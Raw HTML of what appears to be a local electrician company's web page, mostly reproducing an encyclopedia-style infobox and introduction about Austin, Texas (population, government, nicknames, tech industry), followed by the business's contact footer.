			<div><a href="https://en.wikipedia.org/wiki/File:Coat_of_arms_of_Austin,_Texas.svg" title="Official logo of Austin, Texas"><img alt="Official logo of Austin, Texas" data-file-height="701" data-file-width="453" height="85" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Coat_of_arms_of_Austin%2C_Texas.svg/55px-Coat_of_arms_of_Austin%2C_Texas.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Coat_of_arms_of_Austin%2C_Texas.svg/83px-Coat_of_arms_of_Austin%2C_Texas.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Coat_of_arms_of_Austin%2C_Texas.svg/110px-Coat_of_arms_of_Austin%2C_Texas.svg.png 2x" width="55" /></a>

			<div><a href="https://en.wikipedia.org/wiki/List_of_U.S._county_and_city_insignia" title="List of U.S. county and city insignia">Coat of arms</a></div>
			</div>
			</div>
			</div>
			</td>
		</tr>
		<tr>
			<td colspan="2">Nicknames:
			<div>Live Music Capital of the World,&nbsp;<a href="https://en.wikipedia.org/wiki/Silicon_Hills" title="Silicon Hills">Silicon Hills</a>, ATX, City of the Violet Crown</div>
			</td>
		</tr>
		<tr>
			<td colspan="2">Motto:
			<div><a href="https://en.wikipedia.org/wiki/Keep_Austin_Weird" title="Keep Austin Weird">Keep Austin Weird</a>&nbsp;(unofficial)</div>
			</td>
		</tr>
		<tr>
			<td colspan="2"><a href="https://en.wikipedia.org/wiki/File:Travis_County_Austin.svg" title="Location within Travis County in Texas"><img alt="Location within Travis County in Texas" data-file-height="765" data-file-width="990" height="193" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/57/Travis_County_Austin.svg/250px-Travis_County_Austin.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/57/Travis_County_Austin.svg/375px-Travis_County_Austin.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/5/57/Travis_County_Austin.svg/500px-Travis_County_Austin.svg.png 2x" width="250" /></a>
			<div>Location within&nbsp;<a href="https://en.wikipedia.org/wiki/Travis_County" title="Travis County">Travis County</a>&nbsp;in&nbsp;<a href="https://en.wikipedia.org/wiki/Texas" title="Texas">Texas</a></div>
			</td>
		</tr>
		<tr>
			<td colspan="2">
			<div>
			<div>
			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Relief_map_of_Texas.png" title="Austin is located in Texas"><img alt="Austin is located in Texas" data-file-height="989" data-file-width="1000" height="247" src="https://upload.wikimedia.org/wikipedia/commons/thumb/1/1a/Relief_map_of_Texas.png/250px-Relief_map_of_Texas.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/1a/Relief_map_of_Texas.png/375px-Relief_map_of_Texas.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/1/1a/Relief_map_of_Texas.png/500px-Relief_map_of_Texas.png 2x" width="250" /></a>
			<div>
			<div><img alt="Austin" data-file-height="64" data-file-width="64" height="6" src="https://upload.wikimedia.org/wikipedia/commons/thumb/0/0c/Red_pog.svg/6px-Red_pog.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/0/0c/Red_pog.svg/9px-Red_pog.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/0/0c/Red_pog.svg/12px-Red_pog.svg.png 2x" title="Austin" width="6" /></div>

			<div>
			<div>Austin</div>
			</div>
			</div>
			</div>

			<div>Location in Texas</div>
			</div>
			</div>
			</div>
			<label><input name="switcher-0" type="radio" />Show map of Texas</label><label><input name="switcher-0" type="radio" />Show map of the United States</label><label><input name="switcher-0" type="radio" />Show map of North America</label><label><input name="switcher-0" type="radio" />Show all</label></div>
			</td>
		</tr>
		<tr>
			<td colspan="2">Coordinates:&nbsp;<img alt="" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/17px-WMA_button2b.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/17px-WMA_button2b.png 1x, //upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/34px-WMA_button2b.png 2x" title="Show location on an interactive map" /><a href="https://geohack.toolforge.org/geohack.php?pagename=Austin,_Texas&amp;params=30_16_2_N_97_44_35_W_region:US-TX_type:city"><span title="Maps, aerial photos, and other data for this location">30&deg;16&prime;2&Prime;N&nbsp;97&deg;44&prime;35&Prime;W</span></a><a href="https://en.wikipedia.org/wiki/Geographic_coordinate_system" title="Geographic coordinate system">Coordinates</a>:&nbsp;<img alt="" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/17px-WMA_button2b.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/17px-WMA_button2b.png 1x, //upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/34px-WMA_button2b.png 2x" title="Show location on an interactive map" /><a href="https://geohack.toolforge.org/geohack.php?pagename=Austin,_Texas&amp;params=30_16_2_N_97_44_35_W_region:US-TX_type:city"><span title="Maps, aerial photos, and other data for this location">30&deg;16&prime;2&Prime;N&nbsp;97&deg;44&prime;35&Prime;W</span></a></td>
		</tr>
		<tr>
			<th scope="row">Country</th>
			<td>United States</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/U.S._state" title="U.S. state">State</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Texas" title="Texas">Texas</a></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/List_of_counties_in_Texas" title="List of counties in Texas">Counties</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Travis_County,_Texas" title="Travis County, Texas">Travis</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Hays_County,_Texas" title="Hays County, Texas">Hays</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Williamson_County,_Texas" title="Williamson County, Texas">Williamson</a></td>
		</tr>
		<tr>
			<th scope="row">Settled</th>
			<td>1835</td>
		</tr>
		<tr>
			<th scope="row">Incorporated</th>
			<td>December 27, 1839</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Namesake" title="Namesake">Named for</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Stephen_F._Austin" title="Stephen F. Austin">Stephen F. Austin</a></td>
		</tr>
		<tr>
			<th colspan="2">Government</th>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Type</th>
			<td><a href="https://en.wikipedia.org/wiki/Council-manager_government" title="Council-manager government">Council&ndash;manager</a></td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_mayors_of_Austin,_Texas" title="List of mayors of Austin, Texas">Mayor</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Steve_Adler_(politician)" title="Steve Adler (politician)">Steve Adler</a>&nbsp;(<a href="https://en.wikipedia.org/wiki/Democratic_Party_(United_States)" title="Democratic Party (United States)">D</a>)<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-CityGovernment-1">[1]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-pledged-2">[a]</a></sup></td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/Austin_City_Council" title="Austin City Council">City Council</a></th>
			<td>
			<div><span tabindex="0"><a>show</a></span>
			<div>
			<div>Members</div>
			</div>
			</div>
			</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/City_manager" title="City manager">City manager</a></th>
			<td>Spencer Cronk<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-CityGovernment-1">[1]</a></sup></td>
		</tr>
		<tr>
			<th colspan="2">Area
			<div><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-2019_Gazetteer-3">[2]</a></sup></div>
			</th>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_capitals_in_the_United_States" title="List of capitals in the United States">State capital</a></th>
			<td>326.51&nbsp;sq&nbsp;mi (845.66&nbsp;km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Land</th>
			<td>319.94&nbsp;sq&nbsp;mi (828.64&nbsp;km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Water</th>
			<td>6.57&nbsp;sq&nbsp;mi (17.02&nbsp;km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Metro</th>
			<td>4,285.70&nbsp;sq&nbsp;mi (11,099.91&nbsp;km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">Elevation</th>
			<td>289&ndash;1,450&nbsp;ft (88&ndash;405&nbsp;m)</td>
		</tr>
		<tr>
			<th colspan="2">Population
			<div>(2021)<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-2021Census-4">[3]</a></sup></div>
			</th>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_capitals_in_the_United_States" title="List of capitals in the United States">State capital</a></th>
			<td>964,177&nbsp;<img alt="Increase" data-file-height="300" data-file-width="300" height="11" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/b0/Increase2.svg/11px-Increase2.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b0/Increase2.svg/17px-Increase2.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/b/b0/Increase2.svg/22px-Increase2.svg.png 2x" title="Increase" width="11" /></td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Rank</th>
			<td><a href="https://en.wikipedia.org/wiki/List_of_United_States_cities_by_population" title="List of United States cities by population">11th</a>&nbsp;in the United States<br />
			<a href="https://en.wikipedia.org/wiki/List_of_municipalities_in_Texas" title="List of municipalities in Texas">4th</a>&nbsp;in Texas</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Density</th>
			<td>3,006.36/sq&nbsp;mi (1,160.76/km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/Metropolitan_area" title="Metropolitan area">Metro</a>
			<div><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-2020Pop-5">[4]</a></sup></div>
			</th>
			<td>2,283,371 (<a href="https://en.wikipedia.org/wiki/List_of_metropolitan_statistical_areas" title="List of metropolitan statistical areas">28th</a>)</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Demonym" title="Demonym">Demonym</a></th>
			<td>Austinite</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Time_zone" title="Time zone">Time zone</a></th>
			<td><a href="https://en.wikipedia.org/wiki/UTC%E2%88%926" title="UTC−6">UTC&minus;6</a>&nbsp;(<a href="https://en.wikipedia.org/wiki/Central_Time_Zone" title="Central Time Zone">CST</a>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Summer (<a href="https://en.wikipedia.org/wiki/Daylight_saving_time" title="Daylight saving time">DST</a>)</th>
			<td><a href="https://en.wikipedia.org/wiki/UTC%E2%88%925" title="UTC−5">UTC&minus;5</a>&nbsp;(<a href="https://en.wikipedia.org/wiki/Central_Time_Zone" title="Central Time Zone">CDT</a>)</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/ZIP_Code" title="ZIP Code">ZIP Codes</a></th>
			<td>
			<div>73301, 73344, 78681, 78701&ndash;78705, 78708&ndash;78739, 78741&ndash;78742, 78744&ndash;78768, 78772-78774, 78778-78779, 78783, 78799</div>
			</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/North_American_Numbering_Plan" title="North American Numbering Plan">Area codes</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Area_codes_512_and_737" title="Area codes 512 and 737">512 &amp; 737</a></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Federal_Information_Processing_Standard" title="Federal Information Processing Standard">FIPS code</a></th>
			<td>48-05000<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Census_2010-6">[5]</a></sup></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Geographic_Names_Information_System" title="Geographic Names Information System">GNIS</a>&nbsp;feature ID</th>
			<td>1384879<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-GNIS-7">[6]</a></sup></td>
		</tr>
		<tr>
			<th scope="row">Primary Airport</th>
			<td><a href="https://en.wikipedia.org/wiki/Austin%E2%80%93Bergstrom_International_Airport" title="Austin–Bergstrom International Airport">Austin&ndash;Bergstrom International Airport</a>&nbsp;(AUS)</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Interstate_Highway_System" title="Interstate Highway System">Interstates</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Interstate_35_in_Texas" title="Interstate 35 in Texas"><img alt="I-35 (TX).svg" data-file-height="601" data-file-width="601" height="26" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/48/I-35_%28TX%29.svg/26px-I-35_%28TX%29.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/48/I-35_%28TX%29.svg/39px-I-35_%28TX%29.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/48/I-35_%28TX%29.svg/52px-I-35_%28TX%29.svg.png 2x" width="26" /></a></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/United_States_Numbered_Highway_System" title="United States Numbered Highway System">U.S. Route</a></th>
			<td><a href="https://en.wikipedia.org/wiki/U.S._Route_183" title="U.S. Route 183"><img alt="US 183.svg" data-file-height="600" data-file-width="750" height="18" src="https://upload.wikimedia.org/wikipedia/commons/thumb/1/16/US_183.svg/23px-US_183.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/16/US_183.svg/35px-US_183.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/1/16/US_183.svg/46px-US_183.svg.png 2x" width="23" /></a>&nbsp;<a href="https://en.wikipedia.org/wiki/U.S._Route_290" title="U.S. Route 290"><img alt="US 290.svg" data-file-height="600" data-file-width="750" height="18" src="https://upload.wikimedia.org/wikipedia/commons/thumb/7/79/US_290.svg/23px-US_290.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/79/US_290.svg/35px-US_290.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/7/79/US_290.svg/46px-US_290.svg.png 2x" width="23" /></a></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Commuter_Rail" title="Commuter Rail">Commuter Rail</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Capital_MetroRail" title="Capital MetroRail">Capital MetroRail</a></td>
		</tr>
		<tr>
			<th scope="row">Website</th>
			<td><a href="http://austintexas.gov/" rel="nofollow">austintexas<wbr />.gov</a></td>
		</tr>
	</tbody>
</table>

<p><strong>Austin</strong>&nbsp;is the&nbsp;<a href="https://en.wikipedia.org/wiki/Capital_city" title="Capital city">capital city</a>&nbsp;of the&nbsp;<a href="https://en.wikipedia.org/wiki/U.S._state" title="U.S. state">U.S. state</a>&nbsp;of&nbsp;<a href="https://en.wikipedia.org/wiki/Texas" title="Texas">Texas</a>, as well as the&nbsp;<a href="https://en.wikipedia.org/wiki/County_seat" title="County seat">seat</a>&nbsp;and largest city of&nbsp;<a href="https://en.wikipedia.org/wiki/Travis_County,_Texas" title="Travis County, Texas">Travis County</a>, with portions extending into&nbsp;<a href="https://en.wikipedia.org/wiki/Hays_County,_Texas" title="Hays County, Texas">Hays</a>&nbsp;and&nbsp;<a href="https://en.wikipedia.org/wiki/Williamson_County,_Texas" title="Williamson County, Texas">Williamson</a>&nbsp;counties. Incorporated on December 27, 1839,<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-8">[7]</a></sup>&nbsp;it is the&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_United_States_cities_by_population" title="List of United States cities by population">11th-most-populous city</a>&nbsp;in the United States,<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Statesman_Prop_A_2020-9">[8]</a></sup>&nbsp;the&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_cities_in_Texas_by_population" title="List of cities in Texas by population">fourth-most-populous city</a>&nbsp;in Texas, the&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_capitals_in_the_United_States" title="List of capitals in the United States">second-most-populous state capital city</a>, and the most populous state capital that is not also the most populous city in its state.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Top50-10">[9]</a></sup>&nbsp;It has been one of the fastest growing large cities in the United States since 2010.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-11">[10]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-12">[11]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-13">[12]</a></sup>&nbsp;<a href="https://en.wikipedia.org/wiki/Downtown_Austin" title="Downtown Austin">Downtown Austin</a>&nbsp;and&nbsp;<a href="https://en.wikipedia.org/wiki/Downtown_San_Antonio" title="Downtown San Antonio">Downtown San Antonio</a>&nbsp;are approximately 80 miles (129&nbsp;km) apart, and both fall along the&nbsp;<a href="https://en.wikipedia.org/wiki/Interstate_35" title="Interstate 35">Interstate 35</a>&nbsp;corridor. Some observers believe that the two regions may some day form a new &quot;metroplex&quot; similar to&nbsp;<a href="https://en.wikipedia.org/wiki/Dallas%E2%80%93Fort_Worth_metroplex" title="Dallas–Fort Worth metroplex">Dallas and Fort Worth</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-14">[13]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-15">[14]</a></sup>&nbsp;Austin is the southernmost state capital in the&nbsp;<a href="https://en.wikipedia.org/wiki/Contiguous_United_States" title="Contiguous United States">contiguous United States</a>&nbsp;and is considered a &quot;<a href="https://en.wikipedia.org/wiki/Globalization_and_World_Cities_Research_Network#Beta" title="Globalization and World Cities Research Network">Beta &minus;</a>&quot;&nbsp;<a href="https://en.wikipedia.org/wiki/Global_city" title="Global city">global city</a>&nbsp;as categorized by the&nbsp;<a href="https://en.wikipedia.org/wiki/Globalization_and_World_Cities_Research_Network" title="Globalization and World Cities Research Network">Globalization and World Cities Research Network</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-16">[15]</a></sup></p>

<p>As of 2021, Austin had an estimated population of 964,177,<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-2021Census-4">[3]</a></sup>&nbsp;up from 961,855 at the&nbsp;<a href="https://en.wikipedia.org/wiki/2020_United_States_census" title="2020 United States census">2020 census</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-17">[16]</a></sup>&nbsp;The city is the cultural and economic center of the&nbsp;<a href="https://en.wikipedia.org/wiki/Greater_Austin" title="Greater Austin">Austin&ndash;Round Rock</a>&nbsp;metropolitan statistical area, which had an estimated population of 2,295,303 as of July&nbsp;1, 2020, a roughly 84% increase from the year 2000.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Castillo_2013-18">[17]</a></sup>&nbsp;Located in&nbsp;<a href="https://en.wikipedia.org/wiki/Central_Texas" title="Central Texas">Central Texas</a>&nbsp;within the greater&nbsp;<a href="https://en.wikipedia.org/wiki/Texas_Hill_Country" title="Texas Hill Country">Texas Hill Country</a>, it is home to numerous lakes, rivers, and waterways, including&nbsp;<a href="https://en.wikipedia.org/wiki/Lady_Bird_Lake" title="Lady Bird Lake">Lady Bird Lake</a>&nbsp;and&nbsp;<a href="https://en.wikipedia.org/wiki/Lake_Travis" title="Lake Travis">Lake Travis</a>&nbsp;on the&nbsp;<a href="https://en.wikipedia.org/wiki/Colorado_River_(Texas)" title="Colorado River (Texas)">Colorado River</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Barton_Springs_Pool" title="Barton Springs Pool">Barton Springs</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/McKinney_Falls_State_Park" title="McKinney Falls State Park">McKinney Falls</a>, and&nbsp;<a href="https://en.wikipedia.org/wiki/Lake_Walter_E._Long" title="Lake Walter E. Long">Lake Walter E. Long</a>.</p>

<p>Residents of Austin are known as&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_people_from_Austin,_Texas" title="List of people from Austin, Texas">Austinites</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Long_2010-19">[18]</a></sup>&nbsp;They include a diverse mix of government employees, college students, musicians, high-tech workers, digital marketers, and&nbsp;<a href="https://en.wikipedia.org/wiki/Blue-collar_worker" title="Blue-collar worker">blue-collar workers</a>. The city&#39;s official slogan promotes Austin as &quot;The Live Music Capital of the World&quot;, a reference to the city&#39;s many musicians and live music venues, as well as the long-running&nbsp;<a href="https://en.wikipedia.org/wiki/Public_Broadcasting_Service" title="Public Broadcasting Service">PBS</a>&nbsp;TV concert series&nbsp;<em><a href="https://en.wikipedia.org/wiki/Austin_City_Limits" title="Austin City Limits">Austin City Limits</a></em>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-motto-20">[19]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-atx_motto-21">[20]</a></sup>&nbsp;The city also adopted &quot;<a href="https://en.wikipedia.org/wiki/Silicon_Hills" title="Silicon Hills">Silicon Hills</a>&quot; as a nickname in the 1990s due to a rapid influx of technology and development companies. In recent years, some Austinites have adopted the unofficial slogan &quot;<a href="https://en.wikipedia.org/wiki/Keep_Austin_Weird" title="Keep Austin Weird">Keep Austin Weird</a>&quot;,<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-22">[21]</a></sup>&nbsp;which refers to the desire to protect small, unique, and local businesses from being overrun by large corporations.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-weird-23">[22]</a></sup>&nbsp;Since the late 19th century, Austin has also been known as the &quot;<a href="https://en.wikipedia.org/wiki/City_of_the_Violet_Crown" title="City of the Violet Crown">City of the Violet Crown</a>&quot;, because of the colorful glow of light across the hills just after sunset.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-24">[23]</a></sup></p>

<p>In 1987, Austin originated and remains the site for&nbsp;<a href="https://en.wikipedia.org/wiki/South_by_Southwest" title="South by Southwest">South by Southwest</a>&nbsp;(stylized as SXSW and colloquially referred to as&nbsp;<em>South By</em>), an annual conglomeration of parallel&nbsp;<a href="https://en.wikipedia.org/wiki/Film_festival" title="Film festival">film</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Interactive_media" title="Interactive media">interactive media</a>, and&nbsp;<a href="https://en.wikipedia.org/wiki/Music_festival" title="Music festival">music festivals</a>&nbsp;and&nbsp;<a href="https://en.wikipedia.org/wiki/Convention_(meeting)" title="Convention (meeting)">conferences</a>&nbsp;that take place in mid-March.</p>

<p>Emerging from a strong economic focus on government and education, since the 1990s, Austin has become a center for technology and business.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-25">[24]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-austin_history-26">[25]</a></sup>&nbsp;The technology roots in Austin can be traced back to the 1960s when Tracor (now BAE Systems), a major defense electronics contractor, began operation in the city in 1962. IBM followed in 1967, opening a facility to produce its Selectric typewriters. Texas Instruments setup in Austin two years later, Motorola (now NXP Semiconductors) started semiconductor chip manufacturing in 1974. BAE Systems, IBM, and NXP Semiconductors still have campuses and manufacturing operations in Austin as of 2022. A number of&nbsp;<a href="https://en.wikipedia.org/wiki/Fortune_500" title="Fortune 500">Fortune 500</a>&nbsp;companies have headquarters or regional offices in Austin, including&nbsp;<a href="https://en.wikipedia.org/wiki/3M" title="3M">3M</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Advanced_Micro_Devices" title="Advanced Micro Devices">Advanced Micro Devices (AMD)</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Amazon.com" title="Amazon.com">Amazon</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Apple_Inc." title="Apple Inc.">Apple</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Meta_Platforms" title="Meta Platforms">Facebook (Meta)</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Google" title="Google">Google</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/IBM" title="IBM">IBM</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Intel" title="Intel">Intel</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/NXP_Semiconductors" title="NXP Semiconductors">NXP Semiconductors</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Oracle_Corporation" title="Oracle Corporation">Oracle</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Tesla,_Inc." title="Tesla, Inc.">Tesla</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Texas_Instruments" title="Texas Instruments">Texas Instruments</a>, and&nbsp;<a href="https://en.wikipedia.org/wiki/Whole_Foods_Market" title="Whole Foods Market">Whole Foods Market</a>.&nbsp;<a href="https://en.wikipedia.org/wiki/Dell" title="Dell">Dell</a>&#39;s worldwide headquarters is located in the nearby suburb of&nbsp;<a href="https://en.wikipedia.org/wiki/Round_Rock,_Texas" title="Round Rock, Texas">Round Rock</a>.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-27">[26]</a></sup>&nbsp;With regard to education, Austin is the home of the&nbsp;<a href="https://en.wikipedia.org/wiki/University_of_Texas_at_Austin" title="University of Texas at Austin">University of Texas at Austin</a>, which is one of the largest universities in the U.S., with over 50,000 students.<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-28">[27]</a></sup>&nbsp;In 2021, Austin became home to the&nbsp;<a href="https://en.wikipedia.org/wiki/Austin_FC" title="Austin FC">Austin FC</a>, the first (and currently only)&nbsp;<a href="https://en.wikipedia.org/wiki/Major_professional_sports_leagues_in_the_United_States_and_Canada" title="Major professional sports leagues in the United States and Canada">major professional sports league</a>&nbsp;in the city.</p>
</div>
</div>
</div>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>



<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>




<footer>

     
    <div class="container">
        <div class="row justify-content-center align-center">
          <div class="col-md-3 list-column">
            <h3 class="mbr-section-title mbr-fonts-style mbr-bold display-7">  
            </h3>
       
            <div class="mbr-list text-dark counter-container mbr-fonts-style display-4">
              <ul>
   


          <li class="mbr-text item-wrap">Electricians Austin Today</li>
                        <li class="mbr-text item-wrap">PHONE : 855-941-6391</li>
      
      
          
     <li class="mbr-text item-wrap">City : Austin</li>
      
          
     <li class="mbr-text item-wrap">State : Texas</li>
      
          
     <li class="mbr-text item-wrap">Zip : 78730</li>
      

          
     <li class="mbr-text item-wrap">ADDRESS : 6500 River Place Blvd.</li>
                    
    
    
        <li class="mbr-text item-wrap">Company Website : <a   class="  allShow"  href="https://electriciansaustin.net" rel="nofollow">https://electriciansaustin.net</a></li>
      
    






              </ul>
            </div>
          </div>
          <div class="col-md-3 list-column">
         
                

            <div class="mbr-list counter-container mbr-fonts-style display-4">
              <ul>
            

<li class="mbr-text item-wrap"><a class="  allShow" href=""  target="_blank"></a></li>
<li class="mbr-text item-wrap"><a class="  allShow"  href=""  target="_blank"></a></li>
<li class="mbr-text item-wrap"><a class="  allShow" href=""  target="_blank"></a></li>
<li class="mbr-text item-wrap"><a class="  allShow" href=""  target="_blank"></a></li>
<li class="mbr-text item-wrap"><a class="  allShow"  href=""  target="_blank"></a></li>
 <li class="mbr-text item-wrap"><a  class=" text-orange allShow"  href=""  target="_blank"></a></li>

              </ul>
            </div>
          </div>
           <div class="col-md-3 list-column">
      
              
    
            <div class="mbr-list counter-container mbr-fonts-style display-4">
              <ul>
      


      <li class="mbr-text item-wrap"><a  class="" href="" rel="nofollow" target="_blank"></a></li>
      <li class="mbr-text item-wrap"><a  class="" href="" rel="nofollow" target="_blank"></a></li>
      <li class="mbr-text item-wrap"><a  class="" href="" rel="nofollow" target="_blank"></a></li>

  
  <li class="mbr-text item-wrap"><a  class=" text-orange allShow"   href=""  target="_blank"></a></li>
 
 <li class="mbr-text item-wrap">
                        <a  class="" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
        Sitemap</a></li>
      <li class="mbr-text item-wrap">
   <a  class="" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
 Privacy Policy</a></li>
 <li class="mbr-text item-wrap text-orange">
 </li>
<li>
     </li>

              </ul>
            </div>
          </div>
          <div class="col-md-3">
            <h3 class="mbr-section-title mbr-fonts-style mbr-bold display-7">Connect
            </h3>
            <hr>
              <div class="social">
                                     <p class="sub">Follow us</p>
                  
                                   <a href="https://www.facebook.com/ElectriciansAustin/" class="icon-button facebook"  rel="nofollow"   ><i class="fa fa-facebook"></i><span></span></a>
                                                           <a href=" " class="icon-button pinterest" rel="nofollow"  ><i class="fa fa-linkedin"></i><span></span></a>
                                          
                <a href=" " class="icon-button google-plus" rel="nofollow"  ><i class="fa fa-instagram"></i><span></span></a>
                                                                                                                <a href=" " class="icon-button tumblr"  rel="nofollow"   ><i class="fa fa-tumblr"></i><span></span></a>
                              
            </div>
